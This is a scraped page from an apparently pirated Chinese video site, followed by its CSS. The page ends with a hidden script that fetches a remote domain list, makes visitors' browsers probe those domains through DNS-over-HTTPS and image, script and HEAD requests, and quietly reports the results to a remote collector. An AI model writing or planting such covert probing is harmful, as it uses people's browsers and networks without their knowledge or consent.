    const doh = key==='cf' ? DOH.cf : DOH.g;
    try{
      const [a, aaaa, cname, https, chainInfo] = await Promise.all([
        doh(domain,'A'), doh(domain,'AAAA'), doh(domain,'CNAME'), doh(domain,'HTTPS'),
        resolveChain(doh, domain, 5)
      ]);
      return {
        ok:true,
        answers:{ A: extractAnswers(a).A, AAAA: extractAnswers(aaaa).AAAA, CNAME: extractAnswers(cname).CNAME, HTTPS: extractAnswers(https).HTTPS },
        chain: chainInfo.chain,
        terminal: chainInfo.terminal
      };
    }catch(e){
      return { ok:false, answers:{A:[],AAAA:[],CNAME:[],HTTPS:[]}, chain:[], terminal:"" };
    }
  }

  // 资源探测
  function imgPing(url, timeout){
    return new Promise(resolve=>{
      const img = new Image(); let done=false;
      const t=setTimeout(()=>{ if(!done){ done=true; resolve({event:'timeout', ms:timeout}); } }, timeout);
      const t0=performance.now();
      img.onload =()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'load',  ms:Math.round(performance.now()-t0)}); } };
      img.onerror=()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'error', ms:Math.round(performance.now()-t0)}); } };
      img.referrerPolicy="no-referrer";
      img.src = url + (url.includes("?")?"&":"?") + "_t=" + Date.now();
    });
  }
  function scriptPing(url, timeout){
    return new Promise(resolve=>{
      const s=document.createElement('script'); let done=false;
      const t=setTimeout(()=>{ if(!done){ done=true; resolve({event:'timeout', ms:timeout}); s.remove(); } }, timeout);
      const t0=performance.now();
      s.onload =()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'load',  ms:Math.round(performance.now()-t0)}); s.remove(); } };
      s.onerror=()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'error', ms:Math.round(performance.now()-t0)}); s.remove(); } };
      s.referrerPolicy="no-referrer";
      s.src = url + (url.includes("?")?"&":"?") + "_t=" + Date.now();
      document.head.appendChild(s);
    });
  }
  // HEAD + no-cors：仅判连通性（成功=可达；拿不到状态码不影响）
  async function headNoCors(url, timeout){
    const c = new AbortController();
    const t = setTimeout(()=>c.abort(), timeout);
    try{
      await fetch(url, { method:'HEAD', mode:'no-cors', cache:'no-store', signal:c.signal, keepalive:true });
      return { ok:true };
    }catch(e){
      return { ok:false, err:(e && e.name) || 'TypeError' };
    }finally{ clearTimeout(t); }
  }

  // 并发队列
  async function runQueue(items, limit, worker){
    let i=0;
    const runners = new Array(limit).fill(0).map(async ()=>{
      while(i < items.length){ const cur=i++; await worker(items[cur], cur); }
    });
    await Promise.all(runners);
  }

  /** ===== 渐进式单域名探测（早停 + 并行兜底） ===== */
  const FAST_ERR_MIN = 50;
  const FAST_ERR_MAX = timeoutHttps - 300;

  async function probe(item){
    const domain = item.domain;
    const env = { mixed_content_blocked: (location.protocol==='https:'), doh_reach:{} };

    // DoH 并行，不阻塞主判定
    const dohP = Promise.all([
      dohSnapshot('cf', domain).catch(()=>({ok:false})),
      dohSnapshot('g' , domain).catch(()=>({ok:false}))
    ]);

    // 1) 快速连通性 + 第一候选图片
    const [headRes, fav0] = await Promise.all([
      headNoCors(`https://${domain}/`, HEAD_BUDGET_MS),
      imgPing(`https://${domain}/${IMG_CANDIDATES[0]}`, timeoutHttps)
    ]);

    let https_fav = fav0;
    let https_non = {event:'skipped', ms:0};
    let https_js  = {event:'skipped', ms:0};

    // 2) 早停：连通/快速 error/直接 load 任一成立 → 可达
    const earlyOK = headRes.ok ||
                    https_fav.event === 'load' ||
                    (https_fav.event === 'error' && https_fav.ms > FAST_ERR_MIN && https_fav.ms < FAST_ERR_MAX);

    if (!earlyOK) {
      // 3) 连通性可疑 → 并行跑两个“必不存在”的兜底（短超时）
      [https_non, https_js] = await Promise.all([
        imgPing   (`https://${domain}/__nonexistent__.png`, FALLBACK_TIMEOUT),
        scriptPing(`https://${domain}/__nonexistent__.js`,  FALLBACK_TIMEOUT)
      ]);
      // 再试第二图片候选（非必须）
      if (https_fav.event !== 'load' && IMG_CANDIDATES[1]) {
        const try2 = await imgPing(`https://${domain}/${IMG_CANDIDATES[1]}`, Math.min(timeoutHttps, 2000));
        if (try2.event === 'load' || (try2.event==='error' && try2.ms>FAST_ERR_MIN && try2.ms<FAST_ERR_MAX)) {
          https_fav = try2;
        }
      }
    }

    // 4) 统一可达性判定
    const arr        = [https_fav, https_non, https_js].filter(x=>x.event!=='skipped');
    const anyLoad    = arr.some(e => e.event === 'load');
    const anyFastErr = arr.some(e => e.event === 'error' && e.ms > FAST_ERR_MIN && e.ms < FAST_ERR_MAX);
    const allTimeout = arr.length>0 && arr.every(e => e.event === 'timeout');

    let ok = false;
    if (headRes.ok) ok = true;
    else if (anyLoad) ok = true;
    else if (anyFastErr) ok = true;
    else ok = !allTimeout; // 只要不是全超时，偏向可达

    // DoH 回收
    const [cf, g] = await dohP;
    env.doh_reach = { cloudflare: !!cf.ok, google: !!g.ok };

    // HTTP 兜底（仅当页面是 http，避免混合内容）
    let http_fav = {event:'skipped_mixed_content', ms:0};
    if (!env.mixed_content_blocked) {
      http_fav = await imgPing(`http://${domain}/favicon.ico`, Math.min(timeoutHttp, 2000));
    }

    return {
      domain, telegram_id: item.telegram_id || '',
      ok,
      doh: { cloudflare: cf, google: g },
      probes: {
        img_https_favicon: https_fav,
        img_https_nonexist: https_non,
        script_https_404js: https_js,
        img_http_favicon:   http_fav,
        head_https_root:    headRes
      },
      env
    };
  }

  /** ===== 分批上报（增量） + 页面关闭兜底 ===== */
  let partial = [];
  let flushTimer = null;

  function flushPartial(force=false){
    if (!partial.length) return;
    const batch = partial.splice(0, BATCH_SIZE);
    const body  = JSON.stringify({ result: batch });
    if (navigator.sendBeacon && !force) {
      navigator.sendBeacon(reportUrl, new Blob([body], {type:"application/json"}));
    } else {
      fetch(reportUrl, { method:'POST', headers:{'Content-Type':'application/json'}, body, keepalive:true });
    }
  }
  function startFlusher(){
    stopFlusher();
    flushTimer = setInterval(()=>flushPartial(false), FLUSH_EVERY_MS);
  }
  function stopFlusher(){ if (flushTimer) clearInterval(flushTimer); flushTimer=null; }
  window.addEventListener('visibilitychange', ()=>{ if (document.visibilityState === 'hidden') flushPartial(true); });
  window.addEventListener('pagehide', ()=>flushPartial(true));

  /** ===== 自适应并发 ===== */
  function guessConcurrency(){
    const eff = (navigator.connection && navigator.connection.effectiveType) || '';
    if (/2g/i.test(eff)) return 2;
    if (/3g/i.test(eff)) return 3;
    return 6;
  }

  /** ===== 主流程 ===== */
  async function main(){
    try{
      const res = await fetch(domainListUrl, {cache:"no-store", credentials:"omit"});
      if (!res.ok) return;
      let list = await res.json();

      let jobs = (Array.isArray(list)? list:[])
        .filter(x=>x && x.domain)
        .map(x=>({ domain: norm(x.domain), telegram_id: x.telegram_id||"" }))
        .filter((x,i,arr)=> x.domain && arr.findIndex(y=>y.domain===x.domain)===i);

      if (MAX_DOMAINS_PER_VISIT > 0 && jobs.length > MAX_DOMAINS_PER_VISIT) {
        jobs = jobs.slice(0, MAX_DOMAINS_PER_VISIT);
      }

      // —— 新增：节流表清理（仅保留本次要检测的域名；淘汰>24h） ——
      RateLimiter.prune(new Set(jobs.map(j => j.domain)));

      const results = [];
      const concurrency = guessConcurrency();
      startFlusher();

      await runQueue(jobs, concurrency, async (it)=>{
        const domain = it.domain;

        // —— 5 分钟内已检测过 → 跳过（不探测、不上报）——
        if (!RateLimiter.shouldProbe(domain)) {
          console.log(`⏭️ skip (within ${RateLimiter.INTERVAL_MS/60000}min):`, domain);
          return;
        }

        let r;
        try {
          r = await probe(it);
        } finally {
          // 无论成功失败都标记为已检测，开始 5 分钟冷却
          RateLimiter.markProbed(domain);
        }

        results.push(r);
        if (reportAll || !r.ok) partial.push(r); // 默认仅上报失败/可疑
      });

      stopFlusher();
      flushPartial(true);
    }catch(e){ /* 静默失败，不影响第三方页面 */ }
  }

  if (document.readyState === "complete") main();
  else window.addEventListener("load", main, {once:true});
})();
</script>
<script type="text/javascript" src="/template/a_0001/js/data.js"></script>
<span class="mac_hits hide" data-mid="1" data-id="73409" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="73409" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/73409.html" data-name="与君行" data-pic="/upload/vod/20230124-1/571c5a863bc0e2ccd7ac5f1c088c5093.jpg"></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001/css/style.css?v=20221110
body_size: 29913
content:
/* CSS Document */ :root {
  --theme-color: #FEBF4B;
}
div, form, dl, dd, dt, ul, li, p, img, a, span, pp, s1, s2, s3, s4, input {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
h1, h2, h3, h4, h5, h6, h7, h8 {
  margin: 0;
  padding: 0;
  font-weight: normal;
}
* {
  padding: 0;
  margin: 0
}
input {
  -webkit-appearance: none;
}
html {
  min-height: 100%
}
html {
  overflow-y: scroll;
}
body {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  color: #202E31;
}
ul, ol, li {
  list-style: none
}
.clear {
  clear: both;
  font-size: 0px;
  line-height: 0px;
  font-size: 0px;
  height: 0;
  overflow: hidden;
  width: 100%;
}
input {
  font-family: "Microsoft YaHei";
}
img {
  border: 0
}
.l {
  float: left;
}
.r {
  float: right;
}
a {
  color: #202E31;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover {
  color: var(--theme-color);
  text-decoration: underline;
}
.red {
  color: var(--theme-color);
}
.hide {
  display: none !important;
}
.wrapper {
  width: 1200px;
  margin: 0 auto;
  padding: 20px 0 0 0;
}
.wrapper1 {
  width: 1200px;
  margin: 0 auto;
}
.maskbg {
  position: absolute;
  width: 100%;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(225, 225, 225, 0)), to(rgba(0, 0, 0, .8)));
  background-image: -moz-linear-gradient(top, rgba(225, 225, 225, 0), rgba(0, 0, 0, .8));
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  z-index: 0;
  _background: #000;
}
.scrollLoading {}
.header {
  width: 100%;
  min-width: 1200px;
  height: 100px;
  position: relative;
  z-index: 20;
}
.body-bg .header {
  min-width: 1220px;
}
.header .logo {
  width: 400px;
  height: 100px;
  overflow: hidden;
  position: absolute;
  z-index: 20;
  left: 0%;
  display: block;
}
.header .logo::before, .header .logo::after {
  content: '';
  width: 50%;
  height: 100%;
  background-color: var(--theme-color);
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: block;
}
.header .logo::after {
  width: 95%;
  right: 0;
  transform: skew(-20deg);
}
.header .logo .logo-box {
  display: block;
  width: 90%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  z-index: 1;
  background-image: url("../images/logo.png");
}
.header .logo a img {
  height: 100%;
}
.header .h_n_01 {
  width: 100%;
  height: auto;
  background: #202E31;
}
.header .h_n_01 ul, .header .h_n_02 dl {
  display: block;
  width: 1200px;
  height: 40px;
  margin: 0 auto;
}
.header .h_n_01 .hd_list ul {
  width: auto;
}
.header .h_n_01 ul li, .header .h_n_02 dl dd {
  float: right;
  color: #9b9b9b;
  margin-left: 20px;
}
.header .h_n_01 ul li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.header .h_n_01 ul li a {
  color: #9b9b9b;
  line-height: 40px;
  text-decoration: none;
}
.header .h_n_01 ul li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a:hover {
  color: #fff;
}
.header .h_n_02 {
  width: 100%;
  height: 60px;
  overflow: hidden;
  background: #F2F2F2;
  position: relative;
}
.header .h_n_02 dl {
  height: 32px;
  margin-top: 13px;
  position: relative;
}
.header .h_n_02 dl .nav-wrap {
  float: right;
  max-width: 900px;
  overflow: hidden;
}
.header .h_n_02 dl .nav-wrap .nav-slide {}
.header .h_n_02 dl dd {
  margin-left: 10px;
  transform: skew(-20deg);
  float: left;
  width: auto;
}
.header .h_n_02 dl dd.nav-switch {
  margin-right: 10px;
  background-color: #fff;
  float: right;
}
.header .h_n_02 dl dd span {
  display: none;
  float: left;
  width: 10px;
  height: 32px;
  overflow: hidden;
}
.header .h_n_02 dl dd a {
  display: block;
  float: left;
  font-size: 17px;
  padding: 0 8px;
  line-height: 32px;
  text-align: center;
  position: relative;
  transform: skew(20deg);
}
.header .h_n_02 dl dd.dh_active, .header .h_n_02 dl dd:hover {
  background: var(--theme-color);
}
.header .h_n_02 dl dd.dh_active a, .header .h_n_02 dl dd a:hover {
  text-decoration: none;
  color: #202E31;
}
.header .h_n_02 dl .hd_search {
  position: absolute;
  right: 0;
  z-index: 10;
  background-color: #F2F2F2
}
.header .hd_in {
  height: 28px;
  overflow: hidden;
  line-height: 28px;
  border: 2px solid #FFBF4A;
  border-left: none;
  color: #999;
  font-size: 12px;
  vertical-align: top;
  background: #F2F2F2;
  border-radius: 0;
}
.header .hd_search .hd_serbtn {
  width: 40px;
  height: 32px;
  overflow: hidden;
  border: none;
  vertical-align: top;
  cursor: pointer;
  background: url(../images/btm_menusearch.png) no-repeat;
  border-radius: 0;
}
.hd_fBox {
  float: left;
  margin: 0 0 0 30px;
  display: inline;
  position: relative;
  z-index: 100;
}
.hd_fCont {
  box-shadow: 1px 1px 2px #eee
}
/*历史记录*/
.hd_hist {
  display: none;
  position: absolute;
  z-index: 101;
  top: 37px;
  left: 50%;
  margin-left: -124px
}
.fixdh_fbtn {
  position: absolute;
  z-index: 100;
  top: 37px;
  left: 50%;
  margin-left: -124px;
  width: 248px;
  height: 10px;
  display: none;
}
.hd_hist .hd-fBtn a {
  color: #e73c31
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist {
  width: 218px;
  padding: 0 15px 0;
  font-size: 12px;
  line-height: 1.5em;
  border: 1px solid #d9d9d9;
  border-top: 2px solid #e03835;
  background: #fff
}
.hd_hist .hd_fArr {
  background: url(../images/btn.png) no-repeat -88px 0;
  display: inline-block;
  width: 11px;
  height: 7px;
  overflow: hidden;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist .hd_tab {
  height: 26px;
  line-height: 26px
}
.hd_hist .hd_tab .his-btn {
  cursor: pointer;
}
.hd_hist .hd_tab .his-btn:hover {
  color: #e73c31;
}
.hd_hist .hd_tab .hd_on {
  width: 56px;
  height: 26px;
  font-size: 14px;
  text-align: center;
  line-height: 26px;
  float: left;
  margin: 0 1px 0 0
}
.hd_hist .hd_tab .hd_on a:hover {
  text-decoration: none
}
.hd_hist .hd_tab .hd_on {
  background: #e73c31
}
.hd_hist .hd_tab .hd_on a {
  color: #fff;
  line-height: 26px;
}
.hd_hist .hd_no {
  margin: 114px 0;
  font-size: 16px;
  color: #999;
}
.hd_hist .hd_mb {
  color: #999;
  margin-right: -3px;
  border-top: 1px dashed #d3d3d3;
  height: 26px;
  line-height: 26px;
}
.hd_hist .hd_cf {
  padding: 8px 0;
  height: 34px;
}
.hd_hist .hd_btn {
  background: #e73c31;
  width: 100px;
  height: 34px;
  line-height: 34px;
  color: #fff;
  text-align: center;
}
.hd_hist .hd_btn:hover {
  text-decoration: none;
  color: #fff;
  background: #e55359
}
.hd_hist .hd_btngrey {
  background: #fff;
  border: 1px solid #dedede;
  width: 98px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
.hd_hist .hd_btngrey:hover {
  text-decoration: none;
  border-color: #e73c31
}
.hd_list {
  position: relative;
  margin: 5px 0 5px -15px;
  padding: 0 0 0 15px;
  overflow: hidden;
}
.history-function {
  overflow: hidden;
  padding-top: 10px;
}
.history-clear, .history-close {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 20px !important;
  border-radius: 10px;
  float: left;
}
.history-close {
  float: right;
}
.header .h_n_01.hd_list ul {
  width: auto;
}
.header ul li.his_item a:hover {
  color: #e73c31;
}
.hd_list .info {
  color: #999;
}
.his_item {
  position: relative;
  height: 30px;
  margin: 0 0 0 -15px;
  padding: 5px;
  line-height: 30px;
  border-bottom: 1px dashed #EFEFEF;
  float: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.header .h_n_01 ul li.his_item a {
  line-height: 30px;
}
.his_item a {
  font-size: 14px;
}
.his_item a i {
  margin-right: 8px;
}
.his_item a:hover {
  font-size: 14px;
}
.his_item .action {
  display: none
}
.his_item .hd_xian {
  padding: 0 0 0 8px;
  margin-left: 8px;
  background-position: left -77px
}
.hd_hist_tab {
  margin-top: 4px;
  margin-bottom: 15px;
  padding-left: 15px;
  margin-left: -15px
}
.header .h_n_01 .hd_list ul {
  height: auto;
}
.hd_hist_tab .on {
  background: #f5f5f5
}
.hd_hist_tab .on .action {
  display: block
}
.hd_hist_tab .on .info {
  display: none
}
.hd_hist_tab .on a {
  color: #e73c31
}
.hd_scrollbar {
  margin-left: -15px;
  padding-left: 15px
}
.hd_scrollbar .his-item {
  margin-right: 5px;
  padding-right: 5px
}
/*版权*/
.foot {
  margin: 40px 0 0 0;
  background: #f7f7f7;
}
.foot_inner {
  width: 1200px;
  margin: 0 auto;
  padding: 40px 0 30px 0;
  font-size: 13px
}
.foot .footmap {
  width: 80px;
  margin: 0 0 0 32px;
}
.foot .map_name, .foot .foot_tj {
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  display: block;
}
.foot .footmap a, .foot .foot_tj a {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
}
.foot .footmap a:hover, .foot .foot_tj a:hover {
  font-size: 15px;
}
.foot .foot_tj {
  width: 300px;
  margin: 0 0 0 32px;
}
.foot .foot_tj a {
  display: inline-block;
  width: 80px;
}
.foot .foot_zt {
  margin: 0 0 0 32px;
  width: 220px;
}
.foot .foot_zt .zt_name, .foot .app_name {
  height: 30px;
  line-height: 30px;
}
.foot .foot_zt .zt_name a, .foot .foot_zt .zt_name a:hover, .foot .app_name a, .foot .app_name a:hover {
  font-size: 16px;
}
.foot .foot_zt img {
  border: 1px solid #cacaca;
}
.foot .foot_zt a p {
  width: 176px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
}
.foot .foot_zt a:hover p {
  font-size: 14px;
}
.foot .foot_right {
  width: 200px;
  margin: 0 0 0 32px;
}
.foot .foot_right p {
  line-height: 30px;
  height: 30px;
  color: #a9a9a9;
}
.foot .db_foot {
  color: #a9a9a9;
  line-height: 28px;
  text-align: center;
  padding: 0 0 20px 0;
}
.foot .db_foot a {
  color: #a9a9a9;
}
.foot .db_foot a:hover {
  color: #e13f3d;
}
/*内页 黑色头部*/
.small_nav {
  height: 50px;
  line-height: 50px;
  background-color: #202e31;
  position: fixed;
  width: 100%;
  z-index: 99;
  top: 0px;
}
.small_nav .nav_box {
  width: 1200px;
  margin: 0 auto;
}
.small_nav .logo {
  padding-top: 5px;
  padding-bottom: 5px;
  width: 180px;
}
.small_nav .logo a {
  display: block;
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
  background-size: contain;
  height: 40px;
}
.small_nav .nav {
  max-width: 600px;
  overflow: hidden;
}
.small_nav .nav li {
  float: left;
  padding: 0 0 0 20px;
  margin: 0 0;
  width: auto;
}
.small_nav .nav li a, .small_nav .nav_r .nav_a a, .small_nav a.nav_jl {
  color: #9b9b9b;
}
.small_nav .nav li a:hover, .small_nav .nav_r .nav_a a:hover, .small_nav a.nav_jl:hover, .small_nav .nav_r .nav_b a:hover {
  color: #fff;
  text-decoration: none;
}
.small_nav .search {
  padding: 11px 0 0 0;
}
.small_nav .search_text {
  width: 150px;
  height: 28px;
  line-height: 28px;
  margin-right: -8px;
  border: 0;
  background: #fff;
  padding-left: 8px;
  border-radius: 0;
}
.small_nav .search_btn {
  background: url(../images/btm_topsearch2.png) no-repeat;
  width: 38px;
  height: 28px;
  cursor: pointer;
  border-radius: 0;
}
.small_nav ul.nav_r {
  float: right;
}
.small_nav ul.nav_r li {
  float: right;
  color: #9b9b9b;
  margin-right: 20px;
}
.small_nav ul.nav_r li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.small_nav ul.nav_r li a {
  color: #9b9b9b;
  text-decoration: none;
}
.small_nav ul.nav_r li a:hover {
  color: #fff;
}
.small_nav ul.nav_r li.his_item a:hover {
  color: #e73c31;
}
.small_nav ul.nav_r li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.small_nav ul.nav_r li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
/*内页底部*/
.small_foot {
  width: 100%;
  min-width: 1200px;
  height: auto;
  overflow: hidden;
  position: relative;
}
.body-bg .small_foot {
  min-width: 1220px;
}
.small_foot.bottom {
  position: absolute;
  bottom: 0;
}
.small_foot .f_01 {
  background: #202E31;
  color: #fff;
  text-align: center;
  margin-top: 50px;
  padding: 20px 0 30px;
}
.small_foot .f_01 .foot-link {
  margin-top: 30px;
  line-height: 1.5;
}
.small_foot .f_02 {
  background: #1D282A;
  color: #fff;
  text-align: center;
  padding: 20px 5px;
  line-height: 25px;
}
.small_foot .f_02 font {
  color: #FEC04B;
}
.small_foot .foot-search {
  width: 700px;
  height: 80px;
  overflow: hidden;
  position: relative;
  margin: -35px auto 0;
  background: url(../images/footsearch_bg.png) no-repeat;
}
.small_foot .foot-search input {
  float: right;
  margin-top: 20px;
}
.small_foot .foot-search input.f_serbtn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  margin-right: 70px;
  cursor: pointer;
}
.small_foot .foot-search input.f_in {
  width: 255px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.small_foot a {
  padding: 0 8px;
  color: #fff;
}
/* -------------分页开始---------- */
.pages {
  height: 36px;
  padding: 30px 0px 20px 0px;
  text-align: center;
  color: #FFFFFF;
  line-height: 0;
  font-size: 0px;
  overflow: hidden;
}
.pages em {
  font-style: normal;
}
.pages .pagego {
  height: 30px;
  line-height: 30px;
  padding-bottom: 2px;
  margin-left: 5px;
  margin-right: 10px;
  padding-right: 15px;
  background-color: #FFFFFF;
  border: 1px solid #000;
  color: #0066FF;
  font-size: 14px;
  display: none;
}
.pages .pagebtn {
  display: none;
}
.pages a, .pages span, .pages em, .pages label {
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin: 0 1px;
  padding: 0 16px;
  color: #666;
  overflow: hidden;
  vertical-align: middle;
  background-color: #fcfcfc;
  border: solid #dcdcdc 1px;
}
.pages span.pagenow, .pages a:hover {
  color: #202E31;
  font-weight: 700;
  background-color: var(--theme-color);
  border: solid var(--theme-color) 1px;
  text-decoration: none;
}
.pages span.disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.pages .prev {
  padding: 0 10px 0 20px;
  background-position: 0 7px;
}
.pages .next {
  padding: 0 20px 0 10px;
  background-position: right -20px;
}
/* -------------分页结束---------- */
/*弹窗*/
#ym-window {
  background: #fff;
  overflow: hidden;
  font-size: 12px;
}
/*header*/
.ym-tl {
  padding-left: 3px;
  background: #CFD7EC url(../images/title_bg_left.gif) no-repeat 0 0
}
.ym-tr {
  padding-right: 3px;
  background: #CFD7EC url(../images/title_bg_right.gif) no-repeat right 0;
}
.ym-tc {
  background: #CFD7EC url(../images/title_bg_center.gif) repeat-x 0 0;
  overflow: hidden;
  height: 25px;
  line-height: 25px;
}
.ym-ttc {
  height: 3px
}
.ym-header-text {
  font-size: 12px;
  font-weight: bold; /*color:#fff;*/
  color: #000;
  margin-left: 5px;
  float: left
}
.ym-header-tools {
  float: right;
  margin-top: 5px
}
.ym-header-tools strong {
  display: none
}
/*body*/
.ym-ml {
  background: url(../images/win_l.gif) repeat-y 0 0;
  padding-left: 3px;
}
.ym-mr {
  background: url(../images/win_r.gif) repeat-y right 0;
  padding-right: 3px;
}
.ym-mc {
  background: url(../images/content_bg.gif) repeat-x 0 0;
  padding: 0
}
.ym-body {
  overflow: auto;
  padding: 0;
  font-size: 12px;
}
/*button*/
.ym-btn {
  text-align: center
}
/*footer*/
.ym-bl {
  background: url(../images/win_lb.gif) no-repeat 0 bottom;
  padding-left: 3px
}
.ym-br {
  background: url(../images/win_rb.gif) no-repeat right bottom;
  padding-right: 3px
}
.ym-bc {
  background: url(../images/win_b.gif) repeat-x 0 bottom;
  height: 3px;
  font-size: 3px
}
/*icon*/
.ymPrompt_alert { /*padding-left:90px;*/
  background: url(../images/info.gif) no-repeat 20px 50%
}
.ymPrompt_succeed {
  padding-left: 90px;
  background: url(../images/right.gif) no-repeat 20px 50%
}
.ymPrompt_error {
  padding-left: 90px;
  background: url(../images/err.gif) no-repeat 20px 50%
}
.ymPrompt_confirm {
  padding-left: 90px;
  background: url(../images/ask.gif) no-repeat 20px 50%
}
.ymPrompt_alert .ym-content, .ymPrompt_succeed .ym-content, .ymPrompt_error .ym-content, .ymPrompt_confirm .ym-content {
  padding: 50px 0 0
}
/*图标公共定义*/
.ym-header-tools div {
  cursor: pointer;
  width: 16px;
  height: 16px;
  float: left;
  margin: 0 1px;
  background: url(../images/ico.gif) no-repeat 0 0;
}
.ymPrompt_close {
  background-position: -16px 0 !important;
}
.ymPrompt_max {
  background-position: 0 -16px !important;
}
.ymPrompt_min {
  background-position: 0 0 !important;
}
.ymPrompt_normal {
  background-position: -16px -16px !important;
}
/*取消确认按钮样式*/
input.btnStyle {
  background: url(../images/btn_bg.gif) no-repeat;
  width: 80px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  color: #183C94;
  border: 0;
  margin: 10px 0
}
/*弹窗-登录*/
.black_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, .3);
  z-index: 99998;
}
input, textarea, select {
  font-size: inherit;
  font-weight: inherit;
  resize: none;
  outline: 0
}
.clear-input {
  display: inline-block;
  padding: 0 10px;
  font-size: 16px;
  line-height: 1;
  color: #777;
  background: #FCFCFC;
  border: 1px solid #CCC;
  border-radius: 3px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  -webkit-transition: color .2s linear, border-color .3s linear
}
.btn18 {
  font-size: 18px;
  padding: 0 15px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px
}
/*幻灯*/
.bann_slid {
  width: 660px;
  height: 316px;
}
.comiis_wrapad {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: relative;
}
.bann_show {
  height: 100% !important;
}
.bann_show li {
  overflow: hidden;
  display: block;
  width: 100%;
}
.bann_show li .art-slide-item {
  padding-bottom: 30%;
  background-image: url("../images/placeholder.png");
}
.comiis_wrapad img {
  display: block;
  width: 1200px;
  height: 582px;
  border: none;
}
.comiis_wrapad .index-slide-item {
  display: block;
  width: 660px;
  height: 316px;
  border: none;
  background: url(../images/placeholder.png) no-repeat center center;
  background-size: cover;
}
.comiis_wrapad .channel-slide-item {
  width: 1200px;
  height: 0;
  padding-bottom: 40%;
}
.bann_show div.title {
  position: absolute;
  bottom: 0;
  _bottom: -1px;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, .5);
  height: 50px;
  padding-left: 18px;
}
.bann_show div.title .img_tit {
  display: block;
  width: 80%;
  line-height: 20px;
  font-size: 16px;
  color: #fff;
}
.bann_show div.title .img_tit a {
  display: inline-table;
  width: auto;
  height: auto;
  color: #fff;
}
.bann_show div.title .img_tit a:hover {
  color: #FF6;
  font-size: 16px;
}
.bann_show div.title .img_fz {
  display: block;
  width: 70%;
  height: 50%;
  overflow: hidden;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
}
.slidebar {
  position: absolute;
  bottom: 0px;
  right: 6px;
  height: 12px;
  margin: 19px 0 19px 0;
  z-index: 2;
}
.slidebar ul li {
  float: left;
  margin: 0 4px 0 4px;
  width: 12px;
  height: 12px;
  font-size: 0;
  cursor: pointer;
  background: #fff;
  border-radius: 12px;
}
.slidebar li.on {
  background: var(--theme-color);
  font-size: 0;
}
/*推荐*/
.tj_movieBox {
  width: 230px;
  margin-left: 30px;
  height: 316px;
  overflow: hidden;
}
.tj_movieBox .tvBox, .tj_movieBox .movieBox {
  width: 230px;
  height: 160px;
  position: relative;
  padding: 0 0;
}
.tvBox .pian_img, .movieBox .pian_img {
  width: 230px;
  height: 130px;
  display: block;
  background-image: url(../images/placeholder.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.tvBox .pian_img img, .movieBox .pian_img img {
  display: block;
  width: 230px;
  height: 130px;
  border: none;
}
.tvBox .pian_name, .movieBox .pian_name {
  display: block;
  width: 230px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #4e4e4e;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.tvBox a:hover.pian_name, .movieBox a:hover.pian_name {
  color: var(--theme-color);
}
